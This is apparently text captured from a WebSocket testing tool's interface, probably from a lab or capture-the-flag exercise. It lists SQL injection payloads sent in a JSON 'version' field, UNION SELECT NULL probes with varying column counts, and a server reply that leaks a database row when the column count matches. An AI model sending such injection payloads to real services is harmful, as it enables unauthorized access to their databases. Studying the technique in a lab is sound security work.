 Send a Message
Enter a message and press Ctrl+Enter or click the Send button after connecting to a server:
{"version":"0.0.2\" UNION SELECT NULL,NULL,NULL,NULL--"}
Toggle JSON formatting from single line to multi-line.
Send
Received Messages
Outgoing messages from the client are shown in red. Incoming messages from the server are shown in black. Click on on an incoming message to
pretty-print it.
Clear Messages
{"version":"0.0.2 UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--"}
{"message": "Invalid version!"}
{"version":"0.0.2\" UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--"}
{"version":"0.0.2\" UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--"}
{"version":"0.0.2\" UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--"}
{"version":"0.0.2\" UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--"}
{"version":"0.0.2\" UNION SELECT NULL,NULL,NULL,NULL--"}
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}